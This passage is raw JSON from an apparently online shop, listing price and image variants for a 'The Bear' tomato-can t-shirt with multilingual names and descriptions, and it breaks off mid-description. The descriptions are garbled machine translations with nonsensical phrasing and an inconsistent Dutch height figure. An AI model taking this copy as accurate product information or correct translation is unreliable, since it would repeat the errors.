"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":26,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"The Bear Tomato Can T-shirt Classic T-Shirt RB2709","fr":"The Bear Tomato Can T-shirt T-shirt classique RB2709","de":"The Bear Tomato Can T-Shirt Classic T-Shirt RB2709","es":"The Bear Camiseta de tomate Camiseta cl\u00e1sica RB2709","ja":"The Bear \u30c8\u30de\u30c8\u7f36T\u30b7\u30e3\u30c4\u53e4\u5178\u7684\u306aT\u30b7\u30e3\u30c4RB2709","ko":"The Bear Tomato Can \ud2f0\uc154\uce20 \ud074\ub798\uc2dd \ud2f0\uc154\uce20 RB2709","it":"The Bear Tomato Can T-shirt Classic T-Shirt RB2709","nl":"The Bear Tomato Can T-shirt Classic T-Shirt RB2709","pt":"The Bear Tomate pode T-shirt cl\u00e1ssico T-shirt RB2709"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe same old, typical t-shirt for frequently placed on\u003C\/li\u003E\n\u003Cli\u003EFundamental, generous, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale model confirmed is 6\u00270\u0022 \/ 183 cm tall and sporting measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFemale model confirmed is 5\u00278\u0022 \/ 173 cm tall and sporting measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for durability\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003ELe m\u00eame vieux, t-shirt typique pour fr\u00e9quemment plac\u00e9 sur\u003C\/li\u003E\u003Cli\u003EFondamental, g\u00e9n\u00e9reux, boxy match\u003C\/li\u003E\u003Cli\u003EMod\u00e8le m\u00e2le confirm\u00e9 6\u00270\u0022 \/ 183 cm de hauteur et mesure sportive Moyenne\u003C\/li\u003E\u003Cli\u003EMod\u00e8le femelle confirm\u00e9 de 5\u00278\u0022 \/ 173 cm de hauteur et mesure sportive Petite\u003C\/li\u003E\u003Cli\u003EPoids lourd 5,3 oz \/ 180 gsm mat\u00e9riau, couleurs robustes sont 100% coton pr\u00e9-\u00e9gren\u00e9, gris bruy\u00e8re est 90% coton\/10% polyester, denim bruy\u00e8re est 50% coton\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EEmbouts doubles et bande de cou pour la durabilit\u00e9\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003EDas gleiche alte, typische T-Shirt f\u00fcr h\u00e4ufig aufgesetzt\u003C\/li\u003E\u003Cli\u003EGrundlegendes, gro\u00dfz\u00fcgiges, kasteniges Spiel\u003C\/li\u003E\u003Cli\u003Em\u00e4nnliches Modell best\u00e4tigt ist 6\u00270\u0022 \/ 183 cm hoch und sportlich messen Medium\u003C\/li\u003E\u003Cli\u003Eweibliches Modell best\u00e4tigt ist 5\u00278\u0022 \/ 173 cm hoch und sportlich messen Klein\u003C\/li\u003E\u003Cli\u003ESchwergewicht 5.3 oz \/ 180 gsm Material, robuste Farben sind 100% vorschrumpfende Baumwolle, Heather Grey 90% Baumwolle\/10% Polyester, Denim Heather 50% Baumwolle \/ 50% Polyester\u003C\/li\u003E\u003Cli\u003EDoppelnadel Saum und Halsband f\u00fcr Haltbarkeit\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ELa misma vieja y t\u00edpica camiseta que se coloca con frecuencia\u003C\/li\u003E\u003Cli\u003EPartido fundamental, generoso, boxeador\u003C\/li\u003E\u003Cli\u003EModelo masculino confirmado es 6\u00270\u0022 \/ 183 cm de altura y medici\u00f3n deportiva Media\u003C\/li\u003E\u003Cli\u003EModelo femenino confirmado es 5\u00278\u0022 \/ 173 cm de altura y medici\u00f3n deportiva Peque\u00f1a\u003C\/li\u003E\u003Cli\u003EPesado 5.3 oz \/ 180 gsm material, colores robustos son algod\u00f3n 100% preshrunk, gris calentador es 90% algod\u00f3n\/10% poli\u00e9ster, calentador denim es 50% algod\u00f3n \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems doble aguja y banda de cuello para durabilidad\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u540c\u3058\u53e4\u3044\u3001\u983b\u7e41\u306b\u7f6e\u304f\u305f\u3081\u306e\u5178\u578b\u7684\u306aT\u30b7\u30e3\u30c4\u003C\/li\u003E\u003Cli\u003E\u57fa\u790e, \u5bdb\u5927, \u30dc\u30af\u30b7\u30f3\u30b0\u306e\u8a66\u5408\u003C\/li\u003E\u003Cli\u003E\u78ba\u8a8d\u3055\u308c\u308b\u7537\u6027\u30e2\u30c7\u30eb\u306f6\u00270\u0022\/183 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6e2c\u5b9a\u5a92\u4f53\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u78ba\u8a8d\u3055\u308c\u308b\u5973\u6027\u30e2\u30c7\u30eb\u306f5\u00278\u300d\/173 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6e2c\u5b9a\u306e\u5c0f\u3055\u3044\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 5.3 oz\/180 \u306e gsm \u6750\u6599\u3001\u5f37\u3044\u8272\u306f 100% \u306e preshrunk \u306e\u7dbf\u3001\u30d8\u30b6\u30fc\u306e\u7070\u8272\u3067\u3059 90% \u306e\u7dbf\/10% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3001\u30c7\u30cb\u30e0\u306e\u30d2\u30fc\u30b6\u30fc\u306f 50% \u306e\u7dbf\/50% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u8010\u4e45\u6027\u306e\u305f\u3081\u306e\u4e8c\u91cd\u91dd\u306e\u88fe\u304a\u3088\u3073\u9996\u30d0\u30f3\u30c9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc790\uc8fc \ubc30\uce58\ud558\ub294 \uc77c\ubc18\uc801\uc778 \ud2f0\uc154\uce20\u003C\/li\u003E\u003Cli\u003EFundamental, \uad00\ub300\ud558\uace0, \ubcf5\ubd80 \uacbd\uae30\u003C\/li\u003E\u003Cli\u003E\ud655\uc778\ub418\ub294 \ub0a8\uc131 \ubaa8\ud615\uc740 6\u00270\u0022\/183 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \uce21\uc815 \ub9e4\uccb4\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud655\uc778\ub418\ub294 \uc5ec\uc131 \ubaa8\ud615\uc740 5\u00278\u0022\/173 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \uce21\uc815 \uc791\uc740\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud5e4\ube44\uae09 5.3 oz\/180 gsm \ubb3c\uc790, \ud2bc\ud2bc\ud55c \uc0c9\uae54\uc740 100%\ub144 preshrunk \uba74, heather \ud68c\uc0c9\uc785\ub2c8\ub2e4 90% cotton\/10% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c, \ub370\ub2d8 heather\uc785\ub2c8\ub2e4 50% \uba74 50% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ub450 \ubc30 \ubc14\ub298 hems \ubc0f \ub0b4\uad6c\uc131\uc744 \uc704\ud55c \ubaa9 \ubc34\ub4dc\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ELa stessa vecchia t-shirt tipica per spesso posizionata su\u003C\/li\u003E\u003Cli\u003EFondamentale, generoso, boxy match\u003C\/li\u003E\u003Cli\u003EModello maschio confermato \u00e8 6\u00270\u0022 \/ 183 cm di altezza e misura sportiva Medio\u003C\/li\u003E\u003Cli\u003EModello femminile confermato \u00e8 alto 5\u00278\u0022 \/ 173 cm e misura sportiva Piccolo\u003C\/li\u003E\u003Cli\u003EPesante 5.3 oz \/ 180 gsm materiale, colori robusti sono 100% cotone preshrunk, calore grigio \u00e8 90% cotone\/10% poliestere, rondella denim \u00e8 50% cotone \/ 50% poliestere\u003C\/li\u003E\u003Cli\u003EGuarnizioni a doppio taglio e fascia collo per durabilit\u00e0\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EHetzelfde oude, typische t-shirt voor vaak geplaatst op\u003C\/li\u003E\u003Cli\u003EFundamentele, royale, boxy match\u003C\/li\u003E\u003Cli\u003EMan model bevestigd is 6\u00270\u0022 \/ 183 cm hoog en sportieve meting\u003C\/li\u003E\u003Cli\u003EVrouwelijk model bevestigd is 1 meter 80 \/ 173 cm hoog en sportieve meting Klein\u003C\/li\u003E\u003Cli\u003EZwaargewicht 5,3 oz \/ 180 gm materiaal, robuuste kleuren zijn 100% preshrunk katoen, heide grijs is 90% katoen\/10% polyester, denim heide is 50% katoen\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EDubbele hemden en halsband voor duurzaamheid\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EA mesma t-shirt velha e t\u00edpica para colocar freq\u00fcentemente\u003C\/li\u003E\u003Cli\u003EFundamental, generoso, jogo de boxe\u003C\/li\u003E\u003Cli\u003EModelo masculino confirmado \u00e9 de 6\u00270\u0022 \/ 183 cm de altura e medi\u00e7\u00e3o desportiva M\u00e9dio\u003C\/li\u003E\u003Cli\u003EModelo feminino confirmado \u00e9 de 5\u00278\u0022 \/ 173 cm de altura e medi\u00e7\u00e3o desportiva Pequeno\u003C\/li\u003E\u003Cli\u003EPeso pesado 5,3 on\u00e7as \/ 180 gsm 